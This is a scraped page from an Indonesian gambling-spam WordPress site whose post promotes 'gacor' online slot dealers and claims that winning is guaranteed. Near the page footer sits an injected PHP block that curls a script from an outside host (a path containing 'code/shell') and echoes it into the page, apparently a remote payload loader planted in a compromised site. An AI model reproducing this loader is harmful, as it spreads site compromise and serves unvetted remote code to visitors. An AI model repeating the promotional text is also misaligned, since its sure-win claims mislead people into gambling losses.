.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://zakhogenerators.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://zakhogenerators.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zakhogenerators.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zakhogenerators.com/wp-json/wp/v2/posts/4376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakhogenerators.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zakhogenerators.com/?p=4376' />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
<meta name="msapplication-TileImage" content="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-4376 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://zakhogenerators.com/" rel="home">Zakhogenerators</a></h1>
			<h2 class="site-description">Meningkatkan Efisiensi dengan Rtp Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-4621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4621"><a href="https://zakhogenerators.com/">Home</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4623"><a href="https://zakhogenerators.com/category/judi-dadu/">Judi Dadu</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4624"><a href="https://zakhogenerators.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-4625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4625"><a href="https://zakhogenerators.com/category/roulette-online/">Roulette Online</a></li>
<li id="menu-item-4626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4626"><a href="https://zakhogenerators.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4627"><a href="https://zakhogenerators.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-4628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4628"><a href="https://zakhogenerators.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-4629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4629"><a href="https://zakhogenerators.com/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-4376" class="post-4376 post type-post status-publish format-standard hentry category-judi-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Jelas Menang Sumenep</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Banyak bettor yang cari permainan slots gacor buat dipermainkan sebab dirasakan akan memberinya kesempatan kemenangan begitu besar. Memang gak seluruhnya biro judi slots menyediakan service judi slots gacor dengan permainan slots online yang gampang menang. Oleh karenanya, anda patut coba tergabung serta bermain di bandar slots gacor, di mana service judi slots terbaik jelas menanggung tiap-tiap kemenangan buat banyak pesertanya. Berdasar permainan slots online terpilih serta amat gacor yang disiapkan bandar paling dipercaya, kemenangan terunggul dapat diperoleh dari permainan slots mana pun</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Kedatangan bandar slots gacor seakan telah berikan jawaban nyata berkenaan tempat maupun fasilitas bermain slots online yang oke dalam memberikan keringanan menang. Banyak dari beberapa slotters masih susah mencapai kemenangan serta kemungkinan satu diantaranya sebab tidak tempat dalam memutuskan bandar permainan judi. Nach, karena ada biro judi slots gacor, mestinya banyak slotters atau penjudi sudah tak butuh berasa susah untuk mendapati kemenangan saat bermain slots online. Apa lagi, broker judi slots gacor pastilah siapkan permainan slots berdasar pada provider slots gaming yang populer dengan beberapa game slots gacornya yang menekankan kesempatan kemenangan paling besar.</p>
<p>Bukan sekedar dapat dihandalkan dalam berikan kesempatan kemenangan yang lebih besar saja, umumnya bandar slots gacor dengan service judi slots terbaik  terus memberi berapa banyak keuntungan yang bagus sekali serta besar. Umpamanya saja, dari beberapa jenis games slots gacor yang anda memainkan pada bandar slots dapat dipercaya dapat bertambah memberi keuntungan karena ada penawaran jekpot paling besar. Tidak itu saja, juga tiap-tiap apa pun macam promosi bonus menarik dari agen judi slots gacor yang dapat dipercaya selalu enteng dimenangi semuanya peserta sah dan agunan klaim bonus yang paling simpel.</p>
<h2>Data Sangat Menarik Berkaitan Bandar Slots Gacor Sah di Indonesia</h2>
<p>Sebelumnya merencanakan menetapkan untuk tergabung di bandar slots gacor sah di Indonesia, alangkah lebih baik bagi beberapa slotters buat mengenali dan menegaskan juga data sangat menarik berkaitan seluruh yang ada pada broker judi slots gacor itu. Hal tersebut memiliki tujuan biar membikin anda kenal apa yang ditawari oleh bandar slots online gacor itu atau bagaimana servis terhebat yang dikasihkan hingga tidak membikin anda ragu-ragu saat pengen bermain judi slots online didalamnya.</p>
<p>Tetapi yang tentu, seluruh data yang didatangkan bandar slots gacor sah di Indonesia tentunya terus sesuai sama service judi slots yang lain dikasihkan. Lebih-lebih lagi, keutamaan bagi beberapa penjudi menunjuk masuk atau bermain di bandar slots online gacor sebab kemungkinan menang paling besar sering jadi yang amat dikhususkan untuk tiap-tiap member-nya, maka dari itu cari kemenangan sampai keuntungan-keuntungan besar akan tidak merepotkan. Berikut jejeran data sangat menarik berkaitan dengan bandar slots gacor sah di Indonesia yang harus anda kenali, salah satunya:</p>
<h2>Provider Slots Gacor Terunggul</h2>
<p>Jadi bandar slots gacor sah bisa dipercaya, yang pasti yang jadi yang diutamakan inti yakni mendatangkan opsi provider slots online terpilih dan sangat gacor juga. Lantaran, dengan menyiapkan provider slots gacor, secara automatis akan makin banyak juga beberapa jenis permainan slots online yang bisa dimainkan banyak penjudi didalamnya. Dari banyak provider atau basis judi slots yang didatangkan, ada sekian banyak nama provider slots terpilih sangat gacor yang disajikan bandar slots dapat dipercaya salah satunya seperti Joker Gaming, Habanero, PG Soft, Microgaming sampai Spadegaming.</p>
<h2>Permainan Slots Gacor Favorite Simpel Menang</h2>
<p>Dengan mengangkut banyak nama provider slots teruji dan terpenting, tentu saja bandar slots gacor sah  menyiapkan juga rangkaian permainan slots gacor favorite yang gampang menang. Adapun untuk beberapa macam permainan slots gacor pujaan yang dapat anda coba kemungkinan menang terbaik di agen judi slots gacor sah paling dipercaya salah satunya seperti Gates of Olympus, Aztec Gems, Sweet Bonanza, Koi Gate, Starlight Princess serta ada banyak yang lain beberapa jenis yang lain.</p>
<h2>Teknik Pembayaran Deposit</h2>
<p>Data yang juga penting serta menarik anda pahami dari bandar slots gacor sah di Indonesia yaitu berkaitan sistem pembayaran deposit yang disajikan. Buat membuat lebih mudah semua anggota terhubung atau nikmati judi slots gacor, faksi broker judi slots gacor pula berikan beberapa alternatif deposit yang mencakup rekening bank, dompet digital / e-wallet sampai yang amat mempermudah yaitu deposit slots gacor lewat pulsa.</p>
<h2>Sedikitnya Deposit Slots Gacor</h2>
<p>Selain berikan opsi pembayaran deposit dengan type yang makin lebih komplet, bandar slots gacor dapat dipercaya dan sah pula yang pasti tawarkan sekurang-kurangnya deposit slots yang amat bisa dijangkau. Dengan deposit murah saja, tiap-tiap pemain atau slotters masih tetap berkesempatan besar peroleh sejumlah keuntungan menarik. Sedangkan, buat sedikitnya pembayaran deposit paling murah sendiri yang diberi biro judi slots gacor dapat dipercaya merupakan senilai 10 ribu rupiah plus tiada potongan.</p>
<h2>Promo Menarik</h2>
<p>Satu kembali info penting dan menarik yang pantas anda pahami dari bandar slots gacor sah di Indonesia yakni berkenaan promo atau bonus atraktif yang diberi. BIasanya, yang membuat bandar slots online gacor bagus sekali tidak dikarenakan service judi slotnya yang sanggup memberi kemenangan ataupun untung yang tinggi saja. Sampai, pelbagai promosi bonus menarik juga selalu disiapkan biro judi slots gacor untuk memberi kepuasan tiap-tiap member-nya. Sebagian contoh promo atraktif yang dikasihkan oleh biro judi slots gacor paling dipercaya di antaranya yakni bonus new anggota, referal, deposit harian, turnover / cashback, jekpot paling besar serta beberapa macam bonus lain yang menarik dapat anda peroleh.</p>
<h2>Daftar 5 Provider Slots Tergacor Enteng Menang Saran Terhebat Bandar Slots Gacor Bisa dipercaya</h2>
<p>Buat agen judi slots gacor menjadi tempat untuk bermain judi slots online sudah pasti sesuatu alternatif yang terbaik dan benar untuk beberapa bettor. Karena lewat agen judi slots online gacor, anda tidak sukar mendapati permainan slots yang mudah menang lantaran seluruhnya permainan slots yang disajikan masing-masing mengambil sumber dari provider slots gaming terhebat dan amat tangguh. Lewat bandar slots gacor dapat dipercaya, berikut daftar 5 provider slots tergacor mudah menang di mana dapat anda coba bermainnya:</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Di barisan pertama daftar provier slots tergacor mudah menang yang disajikan bandar slots gacor paling dipercaya ialah Pragmatic Play. Provider Pragmatic Play udah jadi penyuplai service judi slots yang andal dengan mendatangkan banyak permainan slots online simpel menang. Hal semacam itu sebab sebagian besar permainan slots online yang didatangkan oleh provider Pragmatic ini mengangkat RTP slots yang cukup tinggi, maka terus berikan juga keuntungan jekpot yang lebih besar.</p>
<h2>Slots Online Habanero</h2>
<p>Habanero  bisa jadi alternatif provider slots terbaik buat anda coba permainkan bermainnya lewat bandar slots gacor dapat dipercaya. Karenanya Habanero sudah meningkatkan lumayan banyak beberapa jenis permainan slots terpilih yang sejumlah besar memprioritaskan kemungkinan kemenangan paling besar. Bukan hanya hanya itu, beberapa game judi slots online gacor yang dirintis provider Habanero terus-menerus gampang untuk dimainkan atau dicapai lantaran udah memberi dukungan HTML5 maka dari itu benar-benar mobile friendly.</p>
<h2>Slots Online PG Soft</h2>
<p>Buat anda yang bermain judi slots online di bandar slots gacor dapat dipercaya, tentulah kurang komplet jika bagaimana belum coba beberapa tipe permainan slots dari provider PG Soft. Karena PG Soft sebagai basis judi slots online terbaik yang sampai sekarang ini udah menumbuhkan beberapa ratus type permainan slots terbaik. Seperti sebuah provider slots gacor, PG Soft tentunya  siapkan produk games slots yang unggul dari kemungkinan kemenangannya yang begitu besar. Lebih pada itu, mainkan permainan judi slots terbaik type apapun itu dari PG Soft tidak juga bakal membikin anda sukar untuk memperoleh jekpot paling besar dengan volatilitas yang begitu tinggi.</p>
<h2>Slots Online Spadegaming</h2>
<p>Setelah itu ialah Spadegaming yang udah lama lama jadi perusahaan pemasok games slots terunggul dan amat tangguh. Provider slots Spadegaming  mementingkan permainan slots yang memberikan kepuasan terhitung dengan jamin kesempatan kemenangan lebih baik. Sementara itu, untuk sekarang telah ada lebih dari pada beberapa ratus macam permainan slots online terpilih dan amat gacor yang dapat anda cicipi dari provider Spadegaming ini.</p>
<h2>Slots Online Joker Gaming</h2>
<p>Bercakap mengenai judi slots gacor pastilah tidak komplet jikamana tak membicarakan satu nama yang terkenal di industri iGaming ialah Joker 123 atau Joker Gaming. Joker Gaming sendiri yakni saalah satu provider slots terpilih di bandar slots gacor paling dipercaya yang sudah mempunyai koleksi permainan slots gacor sejumlah beberapa ratus macam. Tidak sekedar menjajakan perjudian slots dengan kemungkinan menang paling besar saja, namun Joker Gaming  menyediakan permainan slots online menarik dalam hall keuntungan paling besarnya termaksud dari jekpot yang spektakuler.</p>
<h2>Gapai Jumlahnya Keuntungan Masuk Lewat Bandar Slots Gacor Bisa dipercaya</h2>
<p>Tiap keuntungan saat bermain judi slots online sesungguhnya amat berkesempatan untuk dapat diperoleh ole h seluruhnya penjudi. Apabila, anda memutuskan permainkan perjudian slots online yang cocok lewat broker judi slots yang dapat dipercaya. Sama dengan yang bisa dapat anda temui jika bagaimana masuk lewat bandar slots gacor bisa dipercaya, di mana bermacam banyak keuntungan-keuntungan didalamnya tentu dapat ada raih dengan amat enteng. Lantas, apa keuntungan yang dapat banyak bettor capai dengan masuk lewat bandar slots gacor paling dipercaya? Berikut kami sampaikan terhadap anda beberapa keuntungannya:</p>
<h2>Kemenangan Tentu Simpel</h2>
<p>Satu diantara keuntungan yang dapat anda gapai kalau tergabung dengan bandar slots gacor dapat dipercaya tentulah tidak lain disamping meraih kemenangan yang tentu gampang. Menurut peranannya, broker judi slots gacor memang selamanya mementingkan permainan slots online dengan kesempatan menang terbesar hingga banyak juga macam-macam permainan slots gacor yang didatangkan faksi bandar untuk terus gampang anda permainkan.</p>
<h2>Peroleh Bonus Menarik Sampai Jekpot Paling besar</h2>
<p>Keuntungan yang berwujud bonus atau promosi menarik tentunya juga dapat anda dapatkan saat masuk di bandar slots gacor dapat dipercaya. Terus banyak sekali bonus atau promosi yang didatangkan atau disajikan agen judi slots gacor biar semua anggota berasa suka dan dapat mendatangkan lebih sejumlah keuntungan dari yang awalnya sangatlah sukar buat anda peroleh. Tidak cuma dari promosi serta bonus saja, jekpot paling besar bisalah anda capai secara gampang, tentu gak lain karena banyak juga sekelompok nama provider slots termasyhur didalamnya.</p>
<h2>Bermain Slots Dapat Kapan pun</h2>
<p>Bandar slots gacor paling dipercaya bukan hanya semata-mata memberi service judi slots dengan kemungkinan menang paling besar serta jekpot yang spektakuler saja. Sampai lebih dari pada itu, buat memperingan tiap anggotanya dalam permainkan pelbagai permainan slots gacor gampang menang, dari faksi biro judi slots barusan juga beri service 24 jam maka dari itu memungkinnya beberapa penjudi atau peserta didalamnya ringan bermain slots gacor sewaktu-waktu.</p>
<h2>Deposit yang Komplet</h2>
<p>Kecuali memberinya permainan slots gacor dengan agunan keringanan menang atau keuntungan paling besar saja, bandar slots gacor dapat dipercaya  tak lupa dalam memberi kelapangan deposit untuk pesertanya. Masalahnya segalanya itu sangat ditanggung  banyak pilhan deposit yang komplet dimulai dari rekening bank lokal, juga dan yang teranyar ialah e-wallet . Sehingga, jika bagaimana anda pengin merasai kepuasan di saat main judi slots online yang sekaligus meringankan, jadi alternatif terbaik yakni bandar slots gacor paling dipercaya.</p>
<h2>Minimal Pembayaran Deposit Ditanggung Amat Dapat dijangkau</h2>
<p>Mengenai keuntungan menarik lain akan anda capai jika tergabung dengan bandar slots gacor dapat dipercaya ialah minimal pembayaran deposit yang dapat terjangkau. Dengan penawaran keuntungan yang satu berikut, tentunya akan membikin seluruhnya pemain suka sekalian simpel permainkan perjudian slots online lantaran gak perlu cost atau modal yang terlampau besar cuman untuk sekedar main judi slots online saja. Juga, tiap model perjudian slots lantas telah bisa dimainkan begitu ringan dengan agunan keuntungan yang begitu besar sekalinya dengan pembayaran deposit yang dapat dijangkau itu.</p>
<h2>Metode Temukan Keuntungan Paling besar dengan Ringan Bermain Judi Slots Online Bersama Bandar Slots Gacor Dapat dipercaya</h2>
<p>Kemungkinan untung yang tinggi simpel untuk dapat siapa saja menangi dalam bermain games judi slots online. Tapi, keuntungan besar dan mengesankan belumlah cukup dapat anda capai secara mudah bila belum mencoba dengan tergabung pada bandar slots gacor bisa dipercaya. Dikarenakan dibandar judi slots gacor yang dapat dipercaya, beberapa slotters dapat peroleh keuntungan yang banyak atau besar.</p>
<p>Saat itu, meski pelayanan judi slots online yang disiapkan oleh bandar slots gacor bisa dipercaya sudah teruji dapat anda temukan, akan tetapi tetap buat mendapat keuntungan paling besarnya butuh pula untuk beberapa slotters mengenal cara-cara terbaik. Bila hal semacam itu belum membuat anda cukup mengenalinya, jadi berikut kami bahas langkah peroleh keuntungan paling besar secara gampang bermain judi slots online bersama bandar slots gacor paling dipercaya berikut di bawah ini salah satunya:</p>
<p>Mainkan opsi permainan judi slots online gacor yang makin lebih banyak maka dari itu keuntungan dapat diperoleh dari permainan slots mana saja.<br />
Pastikan beberapa jenis permainan slots sangat gacor berdasar RTP dan volatilitas yang cukup tinggi.<br />
Memanfaatkan bonus khusus anda yang telah didapatkan di perputaran judi slots awalnya.<br />
Tidak stop dari permainan sebelumnya sukses peroleh jekpot khusus.<br />
Bermain judi slots gacor di saat yang lebih pas.</p>
<p>Info di atas sebagai contoh-contoh terunggul yang dapat anda kerjakan dalam mendapatkan keuntungan paling besar saat bermain <a href="https://zakhogenerators.com/">judi slots online</a> lewat bandar slots gacor bisa dipercaya. Sebab selainnya cara-cara itu, masih banyak juga beberapa trick atau trik terhebat lain dapat anda aplikasikan untuk dapat mendapatkan keuntungan paling besar yang tambah lebih gampang di saat main slots online.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> on <a href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-jelas-menang-sumenep/" title="6:55 am" rel="bookmark"><time class="entry-date" datetime="2023-04-22T06:55:55+07:00">April 22, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-tentu-menang-malang/" rel="prev"><span class="meta-nav">&larr;</span> Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Tentu Menang Malang</a></span>
					<span class="nav-next"><a href="https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-service-judi-slots-terpilih-pastilah-menang-situbondo/" rel="next">Tergabung di Bandar Slots Gacor, Service Judi Slots Terpilih Pastilah Menang Situbondo <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://zakhogenerators.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/situs-sabung-ayam-dengan-odds-terbaik/">Situs Sabung Ayam Dengan Odds Terbaik Untuk Menang Lebih Banyak</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-sabung-ayam-resmi/">Agen Sabung Ayam Resmi: Panduan Lengkap untuk Pemain dan Penggemar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/judi-sabung-ayam-dengan-pembayaran-cepat/">Judi Sabung Ayam Dengan Pembayaran Cepat: Solusi Praktis untuk Para Petaruh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/situs-slot-online-terpercaya-2/">Situs Slot Online Terpercaya: Panduan Memilih Platform Terbaik untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/slot-online-gacor-terbaru/">Slot Online Gacor Terbaru: Temukan Permainan Paling Menguntungkan Saat Ini</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zakhogenerators.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 